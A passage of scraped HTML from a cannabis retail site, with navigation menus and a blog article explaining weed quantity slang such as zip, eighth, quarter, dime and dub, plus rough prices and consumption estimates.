                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/delta-9-thc-menu.webp?v=14031424038732228097" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="delta-9-thc mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="delta-9-thc">
                              <a href="/collections/thca-flower" class=" mega-menu__link mega-menu__link--level-2 link">
                                THCA Flower
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-edibles" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Edibles
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/thca-concentrates" class=" mega-menu__link mega-menu__link--level-2 link">
                                THCA Concentrates
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/thca-tinctures-oils" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Tinctures &amp; Oils &amp; Capsules
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/thca-topicals" class=" mega-menu__link mega-menu__link--level-2 link">
                                THCA Topicals
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-pre-rolls" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Pre-Rolls
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-beverages" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Beverages
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-tinctures-oils" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Tinctures &amp; Oils
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-thc" class=" mega-menu__link mega-menu__link--level-2 link">
                                Shop All
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/water-pipes"><span>Bongs</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/bongs-menu.webp?v=15303205237478560498" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="bongs mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="bongs">
                              <a href="/collections/water-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Shop all Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/glass-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Glass Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/cool-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cool Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/cheap-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cheap Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/mini-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Mini Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/big-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Big Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/silicone-bong" class=" mega-menu__link mega-menu__link--level-2 link">
                                Silicone Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/beaker-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Beaker Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/water-pipes/perc_honeycomb" class=" mega-menu__link mega-menu__link--level-2 link">
                                Honeycomb Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/water-pipes/material_acrylic" class=" mega-menu__link mega-menu__link--level-2 link">
                                Acrylic Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/bong-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Bong Accessories
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/vaporizers"><span>Vaporizers</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/vaporizers-menu.webp?v=9995366250311715382" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="vaporizers mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="vaporizers">
                              <a href="/collections/dry-herb-vaporizers" class=" mega-menu__link mega-menu__link--level-2 link">
                                Dry Herb Vaporizers
                              </a></li><li class="vaporizers">
                              <a href="/collections/vaporizers/design_desktop" class=" mega-menu__link mega-menu__link--level-2 link">
                                Desktop Vaporizers
                              </a></li><li class="vaporizers">
                              <a href="/collections/vape-pens" class=" mega-menu__link mega-menu__link--level-2 link">
                                Vape Pens
                              </a></li><li class="vaporizers">
                              <a href="https://dailyhighclub.com/collections/vaporizers" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Vaporizers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/dab-rigs"><span>Dab Rigs</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/dab-rigs-menu.webp?v=13197883712171349848" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="dab-rigs mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="dab-rigs">
                              <a href="/collections/dab-rigs" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/recycler-dab-rigs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Recycler Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/nectar-collectors-dab-straws" class=" mega-menu__link mega-menu__link--level-2 link">
                                Nectar Collectors
                              </a></li><li class="dab-rigs">
                              <a href="/collections/electric-dab-rigs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Electric Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/material_glass" class=" mega-menu__link mega-menu__link--level-2 link">
                                Glass Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/feature_novelty" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cool Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs-under-100" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cheap Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/feature_portable" class=" mega-menu__link mega-menu__link--level-2 link">
                                Portable Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/feature_mini" class=" mega-menu__link mega-menu__link--level-2 link">
                                Mini Dab Rigs
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/weed-pipes"><span>Pipes</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/pipes-menu.webp?v=4903566056399084199" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="pipes mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="pipes">
                              <a href="/collections/weed-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Pipes
                              </a></li><li class="pipes">
                              <a href="/collections/spoon-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Spoon Pipes
                              </a></li><li class="pipes">
                              <a href="/collections/chillums" class=" mega-menu__link mega-menu__link--level-2 link">
                                Chillums
                              </a></li><li class="pipes">
                              <a href="/collections/dugouts" class=" mega-menu__link mega-menu__link--level-2 link">
                                Dugouts
                              </a></li><li class="pipes">
                              <a href="/collections/sherlock-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Sherlock Pipes
                              </a></li><li class="pipes">
                              <a href="/collections/bubblers" class=" mega-menu__link mega-menu__link--level-2 link">
                                Bubblers
                              </a></li><li class="pipes">
                              <a href="/collections/silipipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Silipipes
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/smoking-accessories"><span>Accessories</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-9" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/accessories-menu.webp?v=14709729930149030748" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="accessories mega-menu__list page-width" role="list"><li class="accessories">
                              <a href="/collections/dab-rig-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Dabbing Accessories
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/dab-torches" class="mega-menu__link link">
                                        Dab Torches
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/dab-tools-and-concentrate-accessories" class="mega-menu__link link">
                                        Dab Tools
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/terp-slurpers" class="mega-menu__link link">
                                        Terp Slurpers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/quartz-bangers-nails" class="mega-menu__link link">
                                        Bangers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/quartz-bangers-nails" class="mega-menu__link link">
                                        Dab Nail
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/carb-caps-1" class="mega-menu__link link">
                                        Carb Caps
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/dab-mats" class="mega-menu__link link">
                                        Dab Mats
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/rolling-papers-and-rolling-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Rolling
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/rolling-papers" class="mega-menu__link link">
                                        Rolling Papers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/rolling-trays-1" class="mega-menu__link link">
                                        Trays
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/ash-trays" class="mega-menu__link link">
                                        Ash Trays
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/rolling-papers-and-rolling-accessories/type_filter-tips" class="mega-menu__link link">
                                        Joint Filters
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/rolling-papers-and-rolling-accessories" class="mega-menu__link link">
                                        Joint Holders
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/joint-rollers" class="mega-menu__link link">
                                        Joint Rollers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/pre-rolled-cones" class="mega-menu__link link">
                                        Pre-rolled Cones
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/bong-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Bong Accessories
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/ashcatchers-1" class="mega-menu__link link">
                                        Ashcatchers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/bong-bowls" class="mega-menu__link link">
                                        Bong Bowls
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/downstems-1" class="mega-menu__link link">
                                        Downstems
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/cleaning-supplies" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cleaning
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/cleaning-supplies" class="mega-menu__link link">
                                        Bong and Dab Cleaner
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/lighters-hempwick" class=" mega-menu__link mega-menu__link--level-2 link">
                                Lighters &amp; Hempwick
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/lighters-hempwick/type_hempwick" class="mega-menu__link link">
                                        Hempwick
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/storage" class=" mega-menu__link mega-menu__link--level-2 link">
                                Storage
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/bong-bags-1" class="mega-menu__link link">
                                        Bong Bags
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/smoking-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Accessories
                              </a></li><li class="accessories">
                              <a href="/collections/grinders" class=" mega-menu__link mega-menu__link--level-2 link">
                                Grinders
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/international-snacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Munchies</span>
                  </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bundles</span>
                  </a></li><li><a href="/pages/all-blogs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav></header>
</sticky-header>
<script>
  let items = document.querySelectorAll(".mega-menu")
  let currentItemIndex

  items.forEach((item, itemIndex) => {
    const content = item.querySelector(".mega-menu__content")
    item.addEventListener("mouseover", () => {
      if (
        (currentItemIndex === 0 && currentItemIndex !== itemIndex) ||
        (currentItemIndex && currentItemIndex !== itemIndex)
      ) {
        items[currentItemIndex].removeAttribute("open")
      }

      currentItemIndex = itemIndex
      item.setAttribute("open", true)
    })

    item.addEventListener("mouseleave", () => {
      let close = true
      content.addEventListener("mouseover", () => {
        close = false
      })
      setTimeout(1000, () => {
        if (close) item.removeAttribute("open")
      })
    })

    content.addEventListener("mouseleave", () => {
      item.removeAttribute("open")
    })
  })
</script>

<cart-notification>
  <div class="cart-notification-wrapper">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-accent-1 gradient page-width"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <p class="cart-notification__heading caption-large text-body">
          Item added to your cart
        </p>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" data-ai-id= "null" class="cart-notification-product position-relative"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View my cart</a>
        
        <button
          type="button"
          class="modal__close-button button button--primary button--full-width"
          aria-label="Close"
        >
        Continue shopping
        </button>
      </div>
      
      <div class="cart-notification-prefooter cart-notification-upsell position-relative">
        
      </div>
    </div>
    </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>
<script>
  
  
</script>

<style> #shopify-section-sections--15927294394448__header.section-header {margin-top: 0px; background: #121212;} </style></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927296229456__main" class="shopify-section section"><link href="//dailyhighclub.com/cdn/shop/t/408/assets/section-blog-post.css?v=150338533912445407631766501906" rel="stylesheet" type="text/css" media="all" />

<article class="article-template"  ><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              
              
                style="padding-bottom: 60.41666666666666%;"
              
            >
              <img
                srcset="
                  //dailyhighclub.com/cdn/shop/articles/whats_a_zip_of_weed-01-461723_6c8ee12b-767e-4701-913d-b85f8416c3a8.jpg?v=1754517032&width=350 350w,
                  
                  
                  
                  
                  
                  //dailyhighclub.com/cdn/shop/articles/whats_a_zip_of_weed-01-461723_6c8ee12b-767e-4701-913d-b85f8416c3a8.jpg?v=1754517032 720w
                "
                sizes="(min-width: 1500px) 1400px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//dailyhighclub.com/cdn/shop/articles/whats_a_zip_of_weed-01-461723_6c8ee12b-767e-4701-913d-b85f8416c3a8.jpg?v=1754517032&width=1100"
                loading="eager"
                fetchpriority="high"
                width="720"
                height="435"
                alt="What&#39;s a Zip of Weed"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" >What Is a Zip of Weed? Your Guide to Cannabis Measurements</h1><span class="circle-divider caption-with-letter-spacing" ><time datetime="2025-08-06T14:04:00Z">August 6, 2025</time></span><span class="caption-with-letter-spacing" 
         
         
        >
    By
    <a href="/search?type=article&q=Carl+Rogers" 
       class="author-link" 
       >
       Carl Rogers
    </a>
  </span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/share.js?v=23059556731731026671766501909" defer="defer"></script>

<share-button id="Share-template--15927296229456__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--15927296229456__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--15927296229456__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--15927296229456__main"
          value="https://dailyhighclub.com/blogs/news/whats-a-zip-of-weed-other-important-terms"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--15927296229456__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          
          
        >
          <p dir="ltr"><span>We’ve all been there. You’re standing at the counter, the budtender asks what you need, and your mind goes completely blank. Or worse, your buddy asks you to grab “a dub,” and you just nod along, hoping it’s not a trick question.</span></p>
<h3 dir="ltr"><img style="font-size: 0.875rem; float: none; display: block; margin-left: auto; margin-right: auto;" alt="measurements-of-weed" src="https://cdn.shopify.com/s/files/1/0925/7290/files/whats_a_zip_of_weed-02_480x480.jpg?v=1641221807"></h3>
<p dir="ltr"><span>Navigating cannabis lingo can feel like learning a new language, especially when it comes to weight and measurements. But don’t sweat it. We’re here to break down the basics so you can shop with confidence and sound like you know what you’re talking about—even if you’re just starting out.</span></p>
<p dir="ltr"><span>Let’s get into the nitty-gritty of cannabis quantities, starting with one of the most common questions we hear: </span><span>what is a zip of weed</span><span>?</span></p>
<h2 dir="ltr"><span>What is a Zip of Weed?</span></h2>
<p dir="ltr"><span>A zip of weed is a slang term for one ounce, which is equivalent to 28 grams of cannabis.</span><span> This is a substantial amount of flower, making it a </span><span>popular choice for regular consumers or for groups to split. If you’re tired of making constant trips to the dispensary, buying by the zip can be a game-changer.</span></p>
<p dir="ltr"><img style="font-size: 0.875rem; float: none; display: block; margin-left: auto; margin-right: auto;" alt="weed-measurements-zip" src="https://cdn.shopify.com/s/files/1/0925/7290/files/whats_a_zip_of_weed-03_480x480.jpg?v=1641222045"></p>
<p dir="ltr"><span>The zip weed ounce conversion is simple: 1 zip = 1 ounce = 28 grams. An ounce is often the maximum amount you can legally purchase at one time in states where cannabis is legal for recreational use, so the term "zip" has become standard shorthand for a full ounce.</span></p>
<h2 dir="ltr">
<span>Why Is It Called a Zip of W</span><span>eed?</span>
</h2>
<p dir="ltr"><span>The term ‘zip’ is widely believed to come from the simple fact that an ounce of weed fits neatly inside a standard Ziploc bag.</span><span> Before leg</span><span>alization, discretion was key, and using a Ziploc was a common and low-key way to store and transport an ounce. The name stuck because it was a simple, coded way to talk about a specific amount without raising alarm bells. This is the most accepted </span><span>origin of the slang 'zip' for weed</span><span>.</span></p>
<h2 dir="ltr"><span>How Much Does a Zip of Weed Cost?</span></h2>
<p dir="ltr"><span>The price of a zip of weed typically ranges from $150 to over $350, depending heavily on your location, the quality of the cannabis, and local taxes.</span><span> The </span><span>cost of a zip of weed</span><span> isn't set in stone. In areas with a mature legal market like Colorado or Oregon, you might find lower prices due to competition. In newer markets or places with higher taxes, you can expect to pay a premium.</span></p>
<ul>
<li role="presentation" dir="ltr">
<span>Quality:</span><span> Top-shelf, high-THC, or exotic strains will always cost more than mid-tier or budget flower.</span>
</li>
<li role="presentation" dir="ltr">
<span>Location:</span><span> </span><span>Zip weed price by state</span><span> varies wildly. A zip in a major city will likely have a different price tag than in a smaller town.</span>
</li>
<li role="presentation" dir="ltr">
<span>Legality:</span><span> Prices in the legal, tested market reflect taxes and overhead, which can make them different from legacy market prices.</span>
</li>
</ul>
<h2 dir="ltr"><span>What Are Other Common Weed Measurements?</span></h2>
<p dir="ltr"><span>Walking into a dispensary, you’ll hear more than just "zip." To help you understand the menu, let’s break down the most common </span><span>cannabis measurement terms</span><span>.</span></p>
<ul>
<li role="presentation" dir="ltr">
<strong>Gram (G):</strong><span> This is the smallest unit of weed you can typically buy. It's perfect for trying a new strain or if you just need enough for a couple of joints.</span>
</li>
<li role="presentation" dir="ltr">
<strong>Eighth (1/8):</strong><span><strong> </strong>An eighth of an ounce is </span><span>3.5 gram</span>
</li>
<li role="presentation" dir="ltr">
<span>s</span><span>. This is easily the most common weight people buy for personal use.</span>
</li>
<li role="presentation" dir="ltr">
<strong>Quarter (1/4):</strong><span><strong> </strong>A quarter of an ounce is </span><span>7 grams</span><span>. It’s a solid choice if you’re a regular smoker and an eighth doesn’t last you very long.</span>
</li>
<li role="presentation" dir="ltr">
<strong>Half-Ounce (1/2):</strong><span> A half-ounce is </span><span>14 grams</span><span>, or two quarters. It's often called a "half-O" or simply a "half."</span>
</li>
</ul>
<h2 dir="ltr"><span>Cannabis Slang Glossary: Dubs, Dimes, and More</span></h2>
<p dir="ltr"><span>Beyond the official measurements, there's a whole world of money-based slang. This lingo is all about the cash value, not the specific weight, though they often correspond to certain amounts.</span></p>
<ul>
<li role="presentation" dir="ltr">
<strong>Dime Bag:</strong><span> A dime bag is </span><span>$10 worth of weed</span><span>. In most places, this will get you about a gram, but the actual weight can vary.</span>
</li>
<li role="presentation" dir="ltr">
<strong>Dub:</strong><span><strong> </strong>A dub is </span><span>$20 worth of weed</span><span>. This usually works out to about two grams of flower. It's one of the most common </span><span>cannabis slang zip vs dub</span><span>-level terms you'll hear.</span>
</li>
</ul>
<h2 dir="ltr">
<span>How Long Does a Zip of Wee</span><span>d Last?</span>
</h2>
<p dir="ltr"><span>For a casual smoker, a zip of weed can last for a month or more, while a daily smoker might go through an ounce in about two to four weeks.</span><span> Honestly, this all comes down to your personal habits. How big are the bowls you pack? How many sessions do you have a day? Are you sharing with your roommates?</span></p>
<p dir="ltr"><span>A zip contains 28 grams. If you roll 1-gram joints, that’s 28 joints. If you only smoke a half-gram bowl each night, that zip will last you almost two months. It’s all relative, but it’s almost always more cost-effective than buying gram by gram.</span></p>
<div class="new-js-buy" data-product-url="https://dailyhighclub.com/products/el-primo"></div>
<h2 dir="ltr"><span>Weed Slang FAQ</span></h2>
<h3 dir="ltr"><span>What are slang terms for amounts of weed?</span></h3>
<p dir="ltr"><span>Besides a zip (ounce), common slang includes an </span><span>eighth</span><span> (3.5g), a </span><span>quarter</span><span> or </span><span>quad</span><span> (7g), a </span><span>half</span><span> (14g), a </span><span>dime</span><span> ($10 worth), and a </span><span>dub</span><span> ($20 worth). Larger amounts include a </span><span>QP</span><span> (quarter-pound).</span></p>
<h3 dir="ltr"><span>Is buying a zip cheaper?</span></h3>
<p dir="ltr"><span>Yes, buying a zip is almost always cheaper on a per-gram basis.</span><span> Dispensaries and dealers offer bulk discounts, so the price you pay</span></p>
